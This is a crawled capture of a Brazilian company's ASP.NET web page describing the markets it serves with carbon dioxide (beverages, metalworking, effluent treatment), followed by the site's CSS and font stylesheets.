

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carboman.com.br/Mercados-atendidos.aspx
body_size: 16624
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta content="pt-br" http-equiv="Content-Language" /><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
    <script type='text/javascript' src='/js/jquery-1.4.3.min.js'></script>
    
    <title>Mercados atendidos | Carboman</title>
    <meta name=" Priorizando sempre pela qualidade dos serviços e produtos oferecidos, a Carboman
        atende vários mercados, dentre os quais o de bebidas, indústrias de metalurgia e
        de tratamento de água." />
    <meta name="Keywords" content="Serviços, Produtos, bebidasm indústrias, metalurgia, tratamento de água" />
<meta name="Author" content="VEGAPIX - Imagem &amp; Criação" /><meta name="robots" content="index" /><meta name="robots" content="follow" /><link href="/css/estilo.css" rel="stylesheet" type="text/css" /><link href="/css/font/stylesheet.css" rel="stylesheet" type="text/css" /><link rel="shortcut icon" href="favico.ico" type="x-icon" /><title>

</title></head>
<body>
    <form method="post" action="./Mercados-atendidos.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="form1" style="width: 100%; height: 100%; margin: 0 auto;">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/JZL205SXztJZbzJsBQKThY350=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=7guCU57zXiDRin2ZW3n5QnhNdDUvOILylOekILCHv6IN1nyKN5mvHa7L8cjeZ8xhhZsdvuXo9EsqkDTR6vLyb3urYTTfNUgoBO64vwQ5r841&amp;t=638285957964787378" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=d1F66JrL9iaZCBlYSVwdaCkqTMdHQTGy60G8H25VMkli-06JG7DNs0BnsukDxaYChWKAEjvBaeULhpU0hOYtJf07H7Yzgwd4i4EyOGMgdATVVz-v5J-VSsisa7ZeWLqg4ZmWR3S0UEwzhYjX__7P9rYZhcosv7Faqmn5ekRRSn6ItHimf3zdcNp7qpiEC3yV0&amp;t=13798092" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('A estrutura do cliente do ASP.NET Ajax falhou ao ser carregada.');
//]]>
</script>

<script src="/ScriptResource.axd?d=R0bYRSZWgTTV44feDLMJEtHhR1lntdPdnj-zkhIwDbVYJ_No7dhmnrwHOvNaHR60h1HVuZLd0tD4i0Of64HPmm9ZRbZKMkj1XHEP8y2i_0ajqh9-Sy17GfOXCL5LjHnha2bty4e8QMhulNHQ55P9KUBufkLtivoRveNus8w-YSkf-S_4Yh9nJmdoXE6clTlW0&amp;t=13798092" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tGX3EgYHe0UxaZYyeYwD9IEM5Z-uWpAGQyZchED8SdCi04aRD0h94OnPoYXdl7-L4uhdxdVci992qvZnGuyLRLlRoYZO48EgqlDTHnFPtbx_s20TJh2XzoJvTqzYxU9F2I9SiaQiwuhN4qQgPHUY_Y4wx6Lkjhj3W_CpvgxH_z81&amp;t=ffffffff9b7d03cf" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tXmkJpP9287Ojnh0_2hOeq34mGfg79bCrif3fQtTNWrJIe4HV1CG6jx6v6-FcnnY8FPcUzqoeAksyz6bazrznxbSmXRWTp_zuw6NJXgwbkYc7HzCk1gekfJn5p_0AQNtQkrdZpfsKQKoi08AYpv1m451O1mTCYrKQsPwrf83y7w1&amp;t=ffffffff9b7d03cf" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=yfeLpCC6qHI_POSSaQrz09pPI8UMvsVeMl9Icfzm4L_f8mZp_kuhPYqxPGX6nkCIzksJ_BFbggNWHtfLnFBIsjPQc2TK0FI08T8sHzKSXayWdV2FKXGwGAq8LG9J1p67B9jUuag1dld7vAP52-1C8B3Jt4pr84c47MAy4qW7_Mj6IhZA0oVlRZeAgilaWKqp0&amp;t=ffffffff9b7d03cf" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=0frB3GLKn6EAoZoUWeYvApy7k3M-QwOQWiDr-N2kZf9gyzTosq9Y3TEOldroWD5lJpqVL54HnNDxGzCgTzTtPKfb-DyPRaWyqMLX-lBcyt0rTrFOtI50QVfu6qybvVUJsD_Nr_XbVOC--4-qREOfu4p59qqumvWouqbg9fXLlVo1&amp;t=ffffffff9b7d03cf" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=9ongbzXN49h43AbQkG6H7UU15zjBjNuck2D15HifuyHM6ecVt6Ep_fRUs7xhiynB689-aXKAAwY7DshF_DvzIfVweKlS2Gwnlt5OYicGHW4pFyMU6M6GiRufS9UXJNhvgFnQL79qyi97wBTDNgQdHU4aAvJ2rGwmva1QVTcMCgM1&amp;t=ffffffff9b7d03cf" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=4AY-1BeQiajpbaLPfyjCPU_OwSKoiISAhpBwsUSttYKlxxrEAGGmXNPThWfKkERLKnAaAZYC-bJBxuTc6yXM7EuvwlcJqaURe0awo-4zuIaVRuQOOc6GYZUdkQkG2wj_VH9U_FxnLoQpdjVMsLD4_MFfNMjlN_evS42z5JEpopiFo5iyMAbU87Al_JR5Ewd20&amp;t=ffffffff9b7d03cf" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
null;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3D900D53" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAiKfITTUnyzyPuPcYlHyHAyzAB6OEM3AvKVkqd93HhWElAUNDW/YxByo0REk+NU4XNnCmqPvozmkT59nctNCugDkKgBqfvMK9vnBrfy2LwO53koKdZWRJyRf9qmkkVxpjvdOjK6bd54GftwFXsqCGXzRNIC37FE0oTL/yNIQd3BjrOqCSn4HOfCTMvR5vQbAkxBrL0NCmEyq/e+DJ8ZiBxB" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="master">
        <!--DIV MASTER-->
        <div id="marca-vegapix">
            <!--MARCA-VEGAPIX-->
            <div id="containerMaster" style="padding-bottom:43px;margin-bottom:43px;">
                <!--DIV CONTAINER-->
                <div id="topo">
                    <!--DIV TOPO-->
                    
                    <div id="login" style="width: 690px;">
                        <!--DIV LOGIN-->
                        <img src="img/ttl-area-cliente.jpg" alt="Área do Cliente" title="Área do Cliente"
                            style="float: left; margin: 4px 13px 0px 0px;" />
                        <input name="ctl00$txtLogin" type="text" id="txtLogin" style="width: 100px; margin-right: 7px;
                            float: left;" />
                        <input type="hidden" name="ctl00$mexTxtLogin_ClientState" id="mexTxtLogin_ClientState" />
                        <input name="ctl00$txtSenha" type="password" id="txtSenha" style="width: 100px; margin-right: 0px;
                            float: left;" />
                        <input type="hidden" name="ctl00$mexTxtSenha_ClientState" id="mexTxtSenha_ClientState" />
                        <input type="image" name="ctl00$btnEntrar" id="btnEntrar" title="Entrar" src="img/bt-entrar.jpg" alt="Entrar" style="border: none; margin-top: -1px; background-color: Transparent;
                            height: 24px; width: 65px; float: left;" />
                        <input type="image" name="ctl00$btnCadastro" id="btnCadastro" title="Cadastro" src="img/bt-cadastro.jpg" alt="Cadastro" style="border: none; margin-top: -5px; background-color: Transparent;
                            height: 27px; width: 110px; float: left;" />
							<a style="font-size: 10px;float: left;    margin-top: 0.4rem;" href="http://boleto.gsimoes.com.br/" target="_blank"><strong style="border: 2px solid;border-radius: 5px;padding: 0.5rem;color: #63b01e;">2ª via de Boletos</strong></a><br>
                    </div>
                    <!--FIM DIV LOGIN-->
                </div>
                <!--FIM DIV TOPO-->
                <div class="topo">
                	<a href="http://www.carboman.com.br/"><span class="logo"><img src="img/img-marca-admin.png" /></span></a>
                	<div class="botoes-topo">
                    	<a href="Sala-imprensa.aspx"><span>Sala de Imprensa</span><img src="img/arrow.svg" /></a>
                    	<a href="https://gruposimoes.gupy.io/" target="blank"><span>Oportunidades</span><img src="img/arrow.svg" /></a>
                    	<a href="http://www.carboman.com.br/CadastroPJ.aspx"><span>Cadastro</span><img src="img/arrow.svg" /></a>
                	</div>
                </div>
                <!--FIM DIV CLASS TOPO-->
                <div id="banner" style="display: none;">
                    <!--DIV BANNER-->
                    
    <img src="img/img-left-banner-empresa.jpg" alt="37 anos de qualidade e presença na Região Norte"
        title="37 anos de qualidade e presença na Região Norte" style="float: left; margin: 33px 0px 0px 3px;" />
    <img src="img/img-banner-mercados-atendidos.jpg" alt="Mercados atendidos" title="Mercados atendidos" />

                </div>
                <!--FIM DIV BANNER-->
                <div id="conteudo">
                    <!--DIV CONTEUDO-->
                    <div id="menu" class="menu-lateral">
                        <h5><span>Menu</span></h5>
						<div>
							<a href="http://www.carboman.com.br/"><span>Home</span><img src="img/arrow.svg" /></a>
							<a href="Empresa.aspx"><span>A Empresa</span><img src="img/arrow.svg" /></a>
							<a href="Tecnologia.aspx"><span>Tecnologia</span><img src="img/arrow.svg" /></a>
							<a href="Mercados-atendidos.aspx"><span>Mercados Atendidos</span><img src="img/arrow.svg" /></a>
							<a href="Aplicacoes.aspx"><span>Aplicações</span><img src="img/arrow.svg" /></a>
							<a href="Noticias.aspx"><span>Notícias</span><img src="img/arrow.svg" /></a>
							<a href="Fale-conosco.aspx"><span>Fale Conosco</span><img src="img/arrow.svg" /></a>
						</div>
                    </div>
                    <!--FIM DIV MENU-->
                    <div class="conteudo">
                        <!--DIV CLASS CONTEUDO-->
                        
    <div class="ttl">
        <!--DIV TTL-->
        MERCADOS ATENDIDOS
    </div>
    <!--FIM DIV TTL-->
    <p>
        Priorizando sempre pela qualidade dos serviços e produtos oferecidos, a Carboman atende vários mercados, dentre os quais o de bebidas, indústrias metalúrgica e de tratamento de efluentes. Realiza testes hidrostáticos, manutenções em cilindros e oferece assistência técnica aos clientes.<span style="font-weight: bold;"><br /></span>
    </p>
    <p>
        <div id="ContentPlaceHolder2_accMercadosAtendidos">
	<input type="hidden" name="ctl00$ContentPlaceHolder2$accMercadosAtendidos_AccordionExtender_ClientState" id="ContentPlaceHolder2_accMercadosAtendidos_AccordionExtender_ClientState" value="-1" /><div id="ContentPlaceHolder2">
		<div id="ContentPlaceHolder2_pnlHeader0" class="nomeMercado">
			<span id="ContentPlaceHolder2_lblNomeMenu0">Bebidas</span>
		</div>
	</div><div id="ContentPlaceHolder2" style="display:none;">
		<div class="mercado">
			<span id="ContentPlaceHolder2_lblDescricao0">Aplicação de gás carbônico na carbonatação de refrigerantes, água e cerveja.<br /></span>
		</div>
	</div><div id="ContentPlaceHolder2">
		<div id="ContentPlaceHolder2_pnlHeader1" class="nomeMercado">
			<span id="ContentPlaceHolder2_lblNomeMenu1">Industrias Metalúrgicas</span>
		</div>
	</div><div id="ContentPlaceHolder2" style="display:none;">
		<div class="mercado">
			<span id="ContentPlaceHolder2_lblDescricao1">Aplicação de gás carbônico em soldas.</span>
		</div>
	</div><div id="ContentPlaceHolder2">
		<div id="ContentPlaceHolder2_pnlHeader2" class="nomeMercado">
			<span id="ContentPlaceHolder2_lblNomeMenu2">Tratamento de Efluentes</span>
		</div>
	</div><div id="ContentPlaceHolder2" style="display:none;">
		<div class="mercado">
			<span id="ContentPlaceHolder2_lblDescricao2">Aplicação de gás carbônico para equilibrar o PH da água resultante do tratamento de efluentes.</span>
		</div>
	</div>
</div>
    </p>

                    </div>
                    <!--FIM DIV CLASS CONTEUDO-->
                </div>
                <!--FIM DIV CONTEUDO-->
            </div>
            <!--FIM DIV CONTAINER-->
            <a href="http://www.vegapix.com.br/" target="_blank">
                <img src="img/img-vegapix.jpg" alt="VEGAPIX - Imagem & Criação" title="VEGAPIX - Imagem & Criação"
                    style="position: absolute; top: 0; right: 0; margin: 300px 15px 0px 0px; z-index: 3;
                    border: none;" />
            </a>
        </div>
        <!--FIM MARCA-VEGAPIX-->
    </div>
    <!--FIM DIV MASTER-->
    <div id="rodape">
        <!--DIV RODAPE-->
        <div id="container-rodape">
            <!--DIV CONTAINER-RODAPE-->
            <div class="destaques-rodape">
                <!--DIV DESTAQUES-RODAPE-->
                <img src="img/ttl-manaus.jpg" alt="Manaus" title="Manaus" style="margin-bottom: 5px;" />
                <p>
                    Av. Torquato Tapajós, 5558, Colônia Terranova</p>
                <img src="img/img-telefone-manaus.jpg" alt="Telefone:(92)3651-3204" title="Telefone:(92)3651-3204" />
            </div>
            <!--FIM DIV DESTAQUES-RODAPE-->
            <div class="destaques-rodape">
                <!--DIV DESTAQUES-RODAPE-->
                <img src="img/ttl-belem.jpg" alt="Belém" title="Belém" style="margin-bottom: 5px;" />
                <p>
                    Rod. Augusto Montenegro KM 7, Nova Marambaia</p>
                <img src="img/img-telefone-belem.jpg" alt="Telefone:(91)4005-6663" title="Telefone:(91)4005-6663" />
            </div>
			 <div class="destaques-rodape" style="margin-right: 0;">
                <!--<p><a href="/Contato-LGPD.aspx">Central de Privacidade</a></p>-->
				<p><a href="https://lgpd.edna.center/central-de-privacidade/carboman/F9B8162D/">Central de Privacidade</a></p>
				<!--<p><a href="https://www.brasilnortebebidas.com.br/Politicas-de-Privacidade.aspx">Linha Ética</a></p>-->
				<p><a href="https://www.carboman.com.br/Linha-etica.aspx">Linha Ética</a></p>
            </div>
            <!--FIM DIV DESTAQUES-RODAPE-->
            <div class="destaques-rodape" style="margin-right: 0;">
               
            </div>
            <!--FIM DIV DESTAQUES-RODAPE-->
			   <div class="destaques-rodape boletos" style="display:block;">
                <!--DIV DESTAQUES-RODAPE-->
                <!--<img src="img/ttl-porto-velho.jpg" alt="Porto Velho" title="Porto Velho" style="margin-bottom: 5px;" />-->
                <!--<p>Est. São Sebastião, 2200, Galpão I, Areia Branca</p>-->
                <!--<img src="img/img-telefone-porto-velho.jpg" alt="Telefone:(69)3210-5006" title="Telefone:(69)3210-5006" />-->
                
               
            </div>
        </div>
        </div>
        <!--FIM DIV CONTAINER-RODAPE-->
    </div>
    <!--FIM DIV RODAPE-->
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.TextBoxWatermarkBehavior, {"ClientStateFieldID":"mexTxtLogin_ClientState","WatermarkText":"Login","id":"mexTxtLogin"}, null, null, $get("txtLogin"));
});
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.TextBoxWatermarkBehavior, {"ClientStateFieldID":"mexTxtSenha_ClientState","WatermarkText":"Senha","id":"mexTxtSenha"}, null, null, $get("txtSenha"));
});
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.AccordionBehavior, {"ClientStateFieldID":"ContentPlaceHolder2_accMercadosAtendidos_AccordionExtender_ClientState","SelectedIndex":-1,"id":"ContentPlaceHolder2_accMercadosAtendidos_AccordionExtender","requireOpenedPane":false}, null, null, $get("ContentPlaceHolder2_accMercadosAtendidos"));
});
//]]>
</script>
</form>
	<!-- Inicio Script EDNA Center LGPD -->
	<script>EDNA_TOKEN = "F9B8162D-F3FF-4630-A817-26643D13B69F";</script>
	<script type="text/javascript" src=
	https://app.edna.center/script/privacidade.js
	async></script>
	<!-- Termino Script EDNA Center LGPD -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://carboman.com.br/css/estilo.css
body_size: 9331
content:
/*
================================================================================
TÉCNICA VIÁRIA
================================================================================
css/estilo.css :: estilos CSS
--------------------------------------------------------------------------------
Criacao: 14/02/11				  |  Autor: Guilherme Bezrutchka <guilhermeb@vegait.com.br>
--------------------------------------------------------------------------------
Ultima Alteracao: 17/02/11		  |  Autor: Guilherme Bezrutchcka <guilhermeb@vegait.com.br>
--------------------------------------------------------------------------------
		Criacao do arquivo
================================================================================
				ALTERACOES MAIS ANTIGAS NO RODAPE DO ARQUIVO
================================================================================
*/
html
{
	height: 100%;
	margin: 0;
	padding: 0;
}
*
{
	padding: 0;
	margin: 0;
}
body
{
	width: 100%;
	height: 100%;
	margin: 0;
	background: url(  '../img/bg-master.jpg' ) repeat top;
}
#master
{
	width: 100%;
	min-height: 100%;
	margin: 0 auto;
	background: url(  '../img/bg-body.jpg' ) repeat-x top;
	}
#marca-vegapix
{
	width:1000px;
	height:auto;
	margin:0 auto;
	position:relative;
	z-index:2;
	}
#containerMaster
{
	width:920px;
	height:auto;
	margin:0 auto;
	position:relative;
	z-index:2;
	padding-bottom:110px;
	}
#topo
{
	width:100%;
	height:36px;
	margin-bottom:20px;
	}
#topo p
{
	font:normal 11px  Tahoma, Geneva, sans-serif;
	color:#9a9a9a;
	line-height:35px;
	float:left;
	}
#topo a
{
	font:bold 11px  Tahoma, Geneva, sans-serif;
	color:#9a9a9a;
	}
#login
{
	width:578px;
	height:25px;
	margin-top:5px;
	float:right;
	}
#login input
{
	font-style:italic;
	}
.topo
{
	width:920px;
	height:80px;
	margin:0 auto;
	margin-bottom:20px;
	}
#banner
{
	width:928px;
	height:auto;
	margin:0px 0px 20px -3px;
	position:relative;
	z-index:3;
	}
#conteudo
{
	width:100%;
	height:auto;
	margin-bottom:20px;
	float:left;
	}
#menu
{
	width:180px;
	margin-right:40px;
	float:left;
	}
.conteudo
{
	width:695px;
	height:auto;
	float:right;
	}
#destaque
{
	width:400px;
	height:auto;
	position:relative;
	z-index:1;
	float:left;
	}
.destaque
{
	width:268px;
	height:auto;
	float:right;
	}
.ttl
{
	width:100%;
	border-bottom:1px solid #bebebe;
	color:#5eaa1a;
	font:normal 15px 'CenturyGothicBold', Arial, sans-serif;
	padding-bottom:4px;
	margin-bottom:18px;
	text-shadow: 0px 1px 1px  #fff;
	}
.th
{
	width:auto;
	height:auto;
	float:left;
	border:1px solid #c4c4c4;
	}
a.th
{
	border:1px solid #c4c4c4;
			
	}
a:hover.th
{
	border:1px solid #5eaa1a;		
	}
.destaque-noticia
{
	width:245px;
	height:auto;
	background-color:#ebebeb;
	border-left:1px solid #bebebe;
	border-right:1px solid #bebebe;
	float:left;
	padding:0px 10px 0px 10px; 
	}
.galeria
{
	width:100%;
	height:auto;
	margin:0 auto;
	}
.descricao-noticias
{
	width:100%;/*606px;*/ 
	height:70px; 
	float:right;
	margin-bottom:30px;
	}
.descricao-noticias p
{
	margin-bottom:5px;
	}
.p-destaque-noticia
{
	margin-bottom:5px;
	}
.imgs-noticia
{
	float:right;
	margin:0px 0px 10px 20px;
	}
.destaque-fotos
{
	width:143px;
	height:auto;
	float:left;
	margin-right:40px;
	}
.fotos
{
	width:111px;
	height:173px;
	background-color:#ebebeb;
	border-left:1px solid #bebebe;
	border-right:1px solid #bebebe;
	float:left;
	padding:0px 15px 0px 15px; 
	}
.galeria-right
{
	width:385px;
	height:auto;
	float:left;
	margin-top:10px;
	}
#fale-conosco
{
	width:420px;
	height:auto;
	float:left;
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	margin-top:10px;
	}
#enderecos
{
	width:auto;
	height:auto;
	float:right;
	margin-top:15px;
	}
.enderecos
{
	width;auto;
	height:auto;
	margin-bottom:30px;
	*margin-bottom:20px;
	}
.telefone-whatsapp {
        display: flex;
        align-items: center;
        margin-bottom: 10px;
		color: #7d7c7c;
		cursor: pointer;
    }

    .telefone-whatsapp span {
        margin-right: 8px;
    }

    .whats-logo {
        width: 24px; /* Ajuste o tamanho da imagem conforme necessário */
        height: 24px;
    }

.cadastro
{ 
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	text-align:justify;
	margin-bottom:10px;
	line-height:17px;
	width:100%;
    }
/*======================================GERAL=========================================*/
.mercado
{
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	text-align:justify;
	margin-bottom:20px;
	line-height:17px;
	}
.nomeMercado
{
	font:bold 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	text-align:justify;
	margin-bottom:10px;
	line-height:17px;
	cursor: pointer;
	}	
	
.nomeMercado:hover
{
    text-decoration: underline;
}
p
{
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	text-align:justify;
	margin-bottom:10px;
	line-height:17px;
	}
input
{
	width:auto;
	height:18px;
	background-color:#fff;
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	line-height:15px;
	padding:3px 3px 3px 3px;
	border:1px solid #cdcdcd;
	}
select
{
	width:auto;
	height:25px;
	background-color:#fff;
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	line-height:15px;
	padding:3px 3px 3px 3px;
	border:1px solid #cdcdcd;
	}
textarea
{
	width:auto;
	height:18px;
	background-color:#fff;
	font:normal 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	line-height:15px;
	padding:3px 3px 3px 3px;
	border:1px solid #cdcdcd;
	}
a
{
	font:bold 12px  Tahoma, Geneva, sans-serif;
	color:#7d7c7c;
	text-align:justify;
	text-decoration:none;
	}
a:hover
{
	text-decoration:underline;
	}
h1
{
	color:#5eaa1a;
	font:normal 15px 'CenturyGothicBold', Arial, sans-serif;
	margin-bottom:10px;
	}
h2
{
	color:#5eaa1a;
	font:normal 13px 'CenturyGothicBold', Arial, sans-serif;
	}
/*======================================RODAPE=========================================*/
#rodape
{
	width:100%;
	height:310px;
	margin-top:-310px;
	position:relative;
	z-index:1;
	bottom:0;
	background: url(  '../img/bg-rodape.jpg' ) repeat-x bottom;
	overflow:hidden;
	}
#rodape p
{
	color:#9a9a9a;
	}
#container-rodape
{
	width:920px;
	height:100px;
	margin:auto;
	position:relative;
	bottom:0;
	margin-top:208px;
}

.destaques-rodape
{
	width:auto;
	height:auto;
	float:left;
	margin-right:45px;
	padding-top:20px;
}

.boletos
{
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.sede
{
	font:normal 15px 'CenturyGothicBold', Arial, sans-serif;
	padding-bottom:4px;
	text-shadow: 0px 1px 2px  #fff;
	color:#888888;
	}
/*
================================================================================
							ALTERACOES ANTERIORES
================================================================================
Data Alteracao: 17/02/11	  	|  Autor: Guilherme Bezrutchka <guilhermeb@vegait.com.br>
--------------------------------------------------------------------------------
	*	Criacao do arquivo
--------------------------------------------------------------------------------
================================================================================
*/

.menu-lateral {

}

	.menu-lateral h5 {
		background: rgb(122,208,45);
		background: linear-gradient(90deg, rgba(122,208,45,1) 0%, rgba(94,170,26,1) 75%);
		padding: 0.6rem 1rem;
		text-transform: uppercase;
		color: #ffffff;
		font-family: 'Open Sans', sans-serif;
		font-size: 1rem;
		text-align: center;
	}

	.menu-lateral a {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: 0.6rem 0.8rem;
		color: #7d7c7c;
		cursor: pointer;
		background: #fcfcfc;
		margin-top: 0.5rem;
		border-radius: 0.2rem;
		text-decoration: none;
		-webkit-box-shadow: 0px 2px 2px 0px rgba(69,69,69,0.1);
		-moz-box-shadow: 0px 2px 2px 0px rgba(69,69,69,0.1);
		box-shadow: 0px 2px 2px 0px rgba(69,69,69,0.1);
	}

		.menu-lateral a:hover {
			background: #f4f4f4;
		}

		.menu-lateral a img {
			width: 0.6rem;
			float: right;
		}

.topo {
	display: flex;
	align-items: center;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 1rem;
	cursor: pointer;
	-webkit-box-shadow: 0px 2px 0px 0px #5eaa1a;
	-moz-box-shadow: 0px 2px 0px 0px #5eaa1a;
	box-shadow: 0px 2px 0px 0px #5eaa1a;
	background-color: #ebebeb;
	border-radius: 0.6rem;
}

	.topo .botoes-topo {
		width: 48%;
		display: flex;
		justify-content: space-between;
	}

		.topo .botoes-topo a {
			background-color: #ffffff;
			padding: 0.6rem 0.8rem;
			border-radius: 0.2rem;
			text-decoration: none;
			-webkit-box-shadow: 0px 2px 2px 0px rgba(69,69,69,0.2);
			-moz-box-shadow: 0px 2px 2px 0px rgba(69,69,69,0.2);
			box-shadow: 0px 2px 2px 0px rgba(69,69,69,0.2);
		}

		.topo .botoes-topo a:hover {
			background-color: #f4f4f4;
		}

		.topo .botoes-topo a span {
			margin-right: 0.5rem;
			color: #5eaa1a;
		}

	.topo .botoes-topo a img {
		width: 0.6rem;
	}

--- FILE ---
content_type: text/css
request_url: https://carboman.com.br/css/font/stylesheet.css
body_size: 1824
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 14, 2011 */



@font-face {
    font-family: 'CenturyGothicRegular';
    src: url('gothic-webfont.eot?') format('eot'),
         url('gothic-webfont.woff') format('woff'),
         url('gothic-webfont.ttf') format('truetype'),
         url('gothic-webfont.svg#webfontXRFBl0Em') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'CenturyGothicRegular';
    src: url('gothic_0-webfont.eot?') format('eot'),
         url('gothic_0-webfont.woff') format('woff'),
         url('gothic_0-webfont.ttf') format('truetype'),
         url('gothic_0-webfont.svg#webfontVfjw405I') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'CenturyGothicBold';
    src: url('gothicb-webfont.eot?') format('eot'),
         url('gothicb-webfont.woff') format('woff'),
         url('gothicb-webfont.ttf') format('truetype'),
         url('gothicb-webfont.svg#webfontSSE4wQQ8') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'CenturyGothicBoldItalic';
    src: url('gothicbi-webfont.eot?') format('eot'),
         url('gothicbi-webfont.woff') format('woff'),
         url('gothicbi-webfont.ttf') format('truetype'),
         url('gothicbi-webfont.svg#webfontt6093tYW') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'CenturyGothicItalic';
    src: url('gothici-webfont.eot?') format('eot'),
         url('gothici-webfont.woff') format('woff'),
         url('gothici-webfont.ttf') format('truetype'),
         url('gothici-webfont.svg#webfontRanW50Ut') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: application/javascript
request_url: https://app.edna.center/script/privacidade.js
body_size: 168133
content:
